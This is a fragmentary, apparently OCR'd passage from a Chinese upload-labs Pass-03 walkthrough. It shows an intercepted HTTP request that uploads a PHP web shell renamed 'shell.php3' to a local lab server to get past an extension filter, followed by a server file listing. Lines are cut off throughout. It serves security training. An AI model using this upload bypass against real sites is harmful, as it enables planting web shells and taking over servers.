 上传区
请选择要上传的图片：
浏览... shell.php
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------30
8 Content-Length: 390
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-03/index.php
12 Cookie: PHPSESSID=mfeq3nkd7nhm6b19qhas5sbgd6
13 Upgrade-Insecure-Requests: 1
14
-------------306384910890450251138924682​22
ion: form-data; name="upload_file"; filename="shell.php3"
plication/octet-stream
est']);
22 -----------------------------306384910890450251138924682​22
名称 修改日期 类型 大小
readme.php 2020/1/15 22:38 PHP 源文件 1 KB
shell.php 2022/9/22 20:12 PHP 源文件 1 KB
shell.php3 2022/9/22 20:12 PHP3 文件 1 KB